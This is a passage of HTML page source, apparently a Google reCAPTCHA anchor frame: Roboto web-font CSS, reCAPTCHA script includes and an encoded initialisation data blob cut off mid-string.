  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="I0eMHbJunTz-HGqNRRJogA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="I0eMHbJunTz-HGqNRRJogA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="I0eMHbJunTz-HGqNRRJogA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22K8ONZiwwWwXDk8KawrXCgn/CqsOLw4ZROsKAPMKswrEHw63DisK9VsKXw6spw50Gw5hPYmTDrhluwo4Aw6Ehwq/DusOfL8O8wpHDqyQ9w6AKUsOiTGjCmw1Gw6kZOEtIw4XCtFN2XsK5ZsO2R8K3AcK7al7Cpi/DuMOeE8KoJBXCoX7Dm8KpG8OMw7lKUcKOacKNw5fCi8OEwo4fQ8OewrnDrSzCtsO7wqnDp8OSJEQJGRzDm3HDizYDKcKaBgPDpcKVw68fPgcdwpfCqsK+ZTrCnFZDw6XCnwJYesKLT8OYw4BGwphJQCo+wpfCrhTCrsKFCGcKYBU7Gn/CpMOaVSbDlTvCvVsyTMOww4vCi8KjPARqwo0Rwr/CpQc/YU7CvT0Fwo9YwrN5eH8FKcO+wovCjcKJwpNYw7rDtcKCFxnCocOtwrJWwoTCn0/CvcOfFhXCncKvw7Nuw4ICwprClsKwwp8Vw5fCil3DqMOXwolxOBLCnsKFb0nDuEA/VHnCqMO6EcKWWsOtw5lRGsKWw61mW2dKNTLCoTo4ABhmw61CXFkrTDQNOno1w6oiw68Bwr4gwqrCsAoYw5Ytw5BZX8OBw6IXEsKXCMOCw455w5ZRe1pHwoxwAMK6w756w7XDoV9+w61JbMKocglXwoDCvsOOecOFwqwrLhoLHMKtLV/Dnx9jwrrDlcOWKXjCrSDCp8ObIMKeSMKpSsOowpjCjXUpwrsQwprDim7CksOrK8O2wpzDvMO1w4IGwqpcw5ozDx3CosK6GcKqD8ODVFTDnVfDgMKrw5HDv207wolRw63Dt8O+wqZzwoXCpMKMY8KRQcKvBcKFUH3DoF1nwobDjXVRWRLCgcO2Vl93IMOPHcKsw7FhZE/DjcKiKMOjbDnDt0vCl8Kdw6DCqnhxwoEiwoFQw5TDjDPCpMK7DQ4qwqMwwrzDm8KnwpLCkcOowpBawrDDgsKyw7fDk8KmwrnDnAHCh11kOzgfwpHDg8OLw5QMUFQudgbDjAcgJcK/w74Ww4TDksK+w6nDucOyw5k3w5cPK8ORwpEWw7ZVPcOkwqnClGfCmcOkw4fDtsOPL8KbbMOfwrVXPsOHeMOzT3XCtMKWw7XDrBDCsMKOwoMawq/[base64]/[base64]/w64KFcOmw7ZYw7gPehZIBcOGIEjCnzLCusKKIcKvAyfCk8OZwoBGw5kQwofDucOkwo3CuU44w6YEwpIITsKAPcOAZhozf8Kzw5PCngMtQErDkcOcRyhRDcKybjUpwp5JUX/Ds8Ksa8KgQgXCuCjChWYrBcOgwoMqfCMyFl/DkcOMG1TCv8OvwqtieMK8wqHCrcOle8O8V8KnwpTClsKwwrjDvDt/w5DChcKNasKTf8KSXsOrEkXCukPDlMOgL8OTEmULwqpwwrLCpVnCo0shQsKPIFbCt2RQwo8aNWrDnyzCkFPCqk/[base64]/[base64]/DmWUDHyHDom8PXBfDmsO5J8Ojw6gswoUTw4cJRSN/JU/Ct8K8w4bClkhfw7LChC/DuTzDm8Kaw7U9BUsoZ8K/[base64]/w5DDqcKww5szM3pdw5REwpDCu8KNwpV0w7A1wrTCghszw7J8wo5Fw4c/wpMcw7rCg8KYIETCh35Lwoh5VDgdwobDn8KSJsKJdEPDl8KBYcKawrLDmsOMJ8K1w4TCmsO2wpdmw4YdEcKgw5NwwrQBA3h3Y2ssFsKQZnDDvcK/b8OBYsKdw65Vw41aYjkDR8O6wqfDkw4lKMK9w7jCr8OZw7TDrwkJwp/[base64]/H1DCg0JdV0EjOQ/CrCZrYG/ChibDnVgfw4nDvXMiw5DCn8KMQCd2wr7CosKFw6ZOw7N4w4x1VcOJwqXCpDXDglbCrGVhwrPDukjDssKLwqI6wqZsRMKdwpfCgsO/w4Zew5dbwoXDlQXCvUZuWg7DjMOQw5vDgsOGa8O8wrnCoX7DucKvM8OfMnl8w67DsMOJL0kFRsK0Zx8SwpshwowHwrcLfsO0DlzCicKdw6QIasO+bS1cw4p5w4TCixVnRcOSNU3Cl8K7PHzCn8OuT0QPwr8Xwr8uIsKawqvDusODKMKELiFUwq/DhcOPw5hQMMKgw4h7woDDtSBhV8OwdDbDlcOZfRfDl0zCqkXDvMKKwrfCu8KTFT3CisOGIggDwqZ4DD5Vw6AERUbCmh7Dsz4ZNcOPe8Kqw6DDgGbDn8O5w7vDsXDDol/DsnjCu8KXw7BAw78ZJWYbJ8KJwqvDqi/CrcOwwq3CsyR2LFNRbRTDnVdew5PCrTE7wpk3GXTCrsOrwrnDucOEEmLChF3CtMKzPMOKOmskwqzDksO6wqHCnCw2PcOLNsKAwpzCm2vCogrDqGrCpjPCli8mUMK7NUN3OQ4Vwq1DYsOZw7omSsO+XBU+UVXDgB3DlsKRLATCki8eOMOpNG/DtsOFFmjDsMOfcsOBLls/w6rDpMOeQjHCocOUUE3Di2VhwpZXwqhPwpQew4QHwowjQ1DDtXHCosOnVjwuEjXClsKVw6YaG1/Cm8OlUx/ClQzDg8KcA8KtPMOuJMOxw7JswovDvnrChizDnkURwq/[base64]/[base64]/woMCb8O6wowjbsKQVVRgMDNcwoXCmcKKw7PCjcO8NkNxwqoiWMKdRCbCsEfCo8K/[base64]/Dn8Kpb8Opw5zCgcOIwpIpwpl2S1zDnMONHg0ew4vClyDDoRrDngg3Fx8Mw6nCpwZhcUTDl2DDtsOoSBdtw65+MwoDccKLA8OUPUPDpXjDqsOpw7ADwoJZM3Rrw7ogw4jDvBjDt08GAcKOAUQlwoNsfsKfFsOFw7TCrxNqwrtWw4vCp3bCinLDhMOJG3TDnC/Cjl1tw6x0axXDjcOMw44WCcKWw7bDtkrDq3LCkiksW8OLb8K+UcOjB30lCVFfwpgxwpHDrxUFMMO6worDhMO0wrE7UsOxF8KIw5cTw5I0M8KGwr3DowfDqSDCo8OJZBTDq8OJPsK/wqDChmMbSSDDiAbChMOhw7daA8OTDcKUwrBSw4JWNArCqMO4YcKkDgd+w5DCuEpYw5h2S2rCoRB4w6hSwpl9w6EnZxbCr3nCo8OWw5LCmsODwr3Ct0bCicKywop9w6g6wpUFI8OhfsOGYsOJbQnCi8KSw4vClA/[base64]/w4RQwrZRR8O7HHzClFHDmsOxwojCrQFAw6HDpcKVw5rCnsObdsOzdWfClcKswrbCtsOqw7RMwrHCrA8iTxJAwpjCs8OhEUM1S8KUwr5aK0HCiMOITWLCtnsUwqY9wrROw6RjLhoIw7/DoMKUXB3Dn08rwp/Chk5oXMKAwqXCtsKVw4NJw71YasO8KXPChBrDghc0FsKNwoMNw4XDvQZEw7RgXcKywqHCuMKWJAzDmltgwoTCun9mw6xnRlnCvTjCvMKNw5rCrVnCgTfClCh0bsK3w47CqsKbwrPCrio/wqTDlsOLbgHCu8Oiw6bCsMO4Tg4sw4jDiVFSP0pWw5rDncOgw5XCq35TcSvClDrClsK/DcKCQmVFw7zCsMKjMsKyw49/w7tJw6nCg2LCmGA6YALCg8KZc8K0woMDwpHDpCPDrmMawpHDv3rClcKJFXILRVBicBvCkXtlw63Dum/Dp8K9w6zDjFPCh8OhaMORw53CtMOXN8KLIy3DjHdxf8O3H3LDucOsEMOfVcKwwpzCssKTwohTwr/CrlrDgW5Oe21hLUXDk2LDvMOVWcOuwrvCi8K5w6TCp8OWwoNFVF8VYiMlXCYMbcOCw5LCjA/[base64]/CrcOCw57DnjTDvMOIw6vCp0sHEQ7Cs8O6w5cHasOrw45ow4HCmCB+w4VSfVdOEMOvwoNOwpLCm8K8w5BGX8K3P8KRWcKaJSIaw5JUw5jCgsKcwqjCn2rCnmpeSlgIw4XCiEQ/[base64]/CuSjDicKFw43DvCYdwpPCqsKvw793esKjw7/CnQvDpH7Cn0I2wpPCrnXDo3VXGsODEcOowo7CpBvCmx3DvsKCwqUWwoJQBsOgw5cZw7ETXcKVwr4XI8O2TUZGE8OgX8Omax1Nw7UfwqTCr8OOw6RgwqjCggbDqyZuUxHClx3DuMK7w41ewrXDjjTCihglwoHClcKow7fCkSJXwpHDqF7Ct8K5XsKCw7XDhMKWwo/DthEywp5Ew47CscO+IsObwrbCtxNvEFV+FcKEwplEHS8uwpkGS8K7wrbDo8KoM0/CjsOjXMK2TsK6KEUywqzCiMK+clTChMKNLWHCl8K8YsK2wrcGZH/[base64]/Dm8KNw43DqcKsw69Uw5oxwrx6w49Rw6HCtnBFwqp6EgfDq8OddMOTwqFGw5fCqjN0w6dNw4nDq13DvxzCu8KBwrN8LMO/JMK/[base64]/Dq8OdQMO1wqjDgi3CosKKVRPCiFJYw6ZdwqxHwoRQXsOPAX4wUSMsw4s7LyjDm8KYQ8OWwpnDhcKowoV4PSPDs2zDpFpkXifDqMOcHMOzwqcucsKYLsKHe8K1w4AteQ9IcCfDkMK3w40YwoPDgMKOwownwoZXw6RnQcKow4ERBsKlw7Q6Wl/DuyBiBhrCnnfCrywqw5/ChzDDu8OJwojCsgoBfcKTWGtId8O5XMOBwo7DjcOAw64hw6DCrcOwSU7DmxF8wqHDkGxTfsKlwoN0wo/CmwDCs1JiWBlmwqXDpcO+w7g1wooow6fCn8KTGg/CscKkwoA6w44hOMOFMArCiMODw6TCiMOJworCvEcIw7XCnxM+wrxPRxfCmMOwDQBHRwYeGsOaDsOaI3NiF8Kcw7zDtUZLwrA6MHLDjS56w6/CrTzDucKOL1xVw7vChnd+wpDCiCRHa17DvDTCkUfCrsO/wo3CksKJKibClxjDqMKWXgZBw57DmEJDwrUmUMKjMMOyGgl0wp1If8KbD2wOwrYiwqDDmMKrHMOuIyfCvhDDiHHCsHPDucOfwrbDg8Obwro/EcKCOXVVbk1ULyHCsWnCvwPCrxzDrUYMJsKCPsOFw7fCtTfDhSHClcOZeUPDu8KJJ8KYwp/DpsKOCcO/NcKlwp4DGXlwwpXDhHnDrsKYw7HCkTLCm2PDijNAwrHCtcOuwoYqd8KOw7XCkQ3DgsOxFjbDs8OdwpgRQDF9MMKtMWckw4BzTMONwo/[base64]/[base64]/KA7Cq0dzw7YtPMOWw5jCiXN9WGXChsK8DsOtKAQnw4vCslTCgFJAwqAdw73CmMOaUCR3PnJybcOXbsKLWMKAwofCr8KbwpA9wpsfTw7CqsOePGw2wqPDqMKUbikoFMK2UirDvn5Sw6hYGMOFwqsUwpFpZmN3MEVhw6IOcMKVwqnDjXwIWBbDg8KBcGzDpcK3w70KZhJ/Bw3DrzPDssOKwp/CjcK3UcOFw6w5wrvDicK7EsKOQMOKDh51w61XccOfwpZ+wpjCkHvCocOYHMKzwrnDgDvDtm/CiMK5TkJPwoQwew/[base64]/DjGjDpwRVAjtERBNHw4Z4GcOrwodSw7fDiD4pM3TCpXwhw5c6w45Mw4TDlTzCh1oVw7zCrjhgwozDnQzDqUd/[base64]/Dhn3DssKMZsKdwoBtw6U1wqfChcKBwqowVhnDiUxfL35fwqzCn8K1VcOnwrbCpn11wo0aQGXDuMOJA8OBC8KnOcKGw7PDgjJwwr/[base64]/[base64]/wpzDkQ1Gw6PCv1LDr2zDksOyw4rClEkAw5/CuMKGwrnDry/CpMKRw43Cn8KLM8KxYFEdIsKYX2JfbQAtwp4iw5vDkA3DgGXCh8OQSDfDqzPCgcOdF8KiwpzDp8Kpw64Xw6/Dh3jCriYbFX5bw5nDpxzDlsONw5HCrcKEWMOcw7scGAZPwpcOF15GKBBTA8OWCQ/DncKxZwpSwqhXwojCn8K9C8OhagbCqWh8w6EncS3CuF9AQMOUw7DCk2/CkF8mUsOfelVow43DkT9fwoIqEcK0wpzCsMK3P8OBw4/DhFTDk0wDwrtVw4/CksKpwoVnGcKbw77DpMKhw7ccOsKAb8O/Ln/CvgbCoMKawqN2RcOIE8Otw6sxIMKNw53CkGopw6DDmCfDigQHSRBVwpAbPsK9w7jDpGXDl8Kowq3DowgEJsO8f8K/[base64]/[base64]/DrcK/[base64]/GizDmMOzOMKAHVDDgmHDp8OlajcWwqB7wpnCk23CpBDCkBTCvcO2wonCkMKyFcOxw5dkIsOdw40xwrdEQMOzAXLCjVsPw53Du8K8wqnCrEDCoX3DjSRla8K1VsO7JCXDt8Ovw7d7w5oKUR3CkADCmcO1wrDCkMObw7vCv8OGw6/DnCnDoDRdCS3ClgRRw6XDsMOnEEs4KCZWw6rDq8Olw6MSHsKqR8O3UVBFwqLCsMOiw5nCvMO8Ry7CtsO1w6Bxw6LDsBIWFcOHw4M3OETCrsO4PMKiJFPDnjhaTh0XO8KcXsOYwoACDcKNwrXCoSg6wpjChcOYw73DmsKPwr/CscKDVcKaXsObw5ByRMKjw7hSB8Olw4zCqsKyb8OlwqsdL8KWwqhlw57CpMKoBcOWKnLDmSdwS8Kyw4QZwqBaw719w4JUw6HCrz9bVMKLGsOewos5wpLDssOJKsKacizDj8Kpw5fChMKLw7s6EsKpw4HDjzZROMKtwrAoUklWX8OlwoxQMytxw5MIwpZxwo/DgMKBw4t1w41+w4rClg5LUsO/w5HDisKRw4HDtwnDgsK3DUt6w4IdPMObw5xREQjCl2/[base64]/DtMK7JEfCssKVJFQQFcO3DcKuJFDCv8Kmw5lFw4/Cl8Ojwr3Ds05wZsKNA8K/wpDCscKBCRDDujtgw63Dn8KawoTDncKAwqt/w4EKwpTDscOKwq7DrcKKH8K3YgfDkMOdJcKVVgHDu8KDFlLCvsOaQC7CuMKEeMOASMKXwpAYw5IfwrMvwp3CuDbChMOnfcK